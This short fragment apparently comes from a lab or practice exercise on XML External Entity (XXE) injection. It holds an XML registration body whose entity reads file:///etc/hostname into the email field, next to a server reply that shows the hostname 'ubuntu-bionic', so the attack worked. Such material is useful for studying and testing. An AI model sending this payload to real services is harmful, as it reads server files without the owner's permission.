 Sorry, ubuntu-bionic is already registered!
Data
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///etc/hostname">
]>
<root>
<name>XXE</name>
<tel>(555) 555-1734</tel>
<email>&xxe;</email>
<password>pass</password>
</root>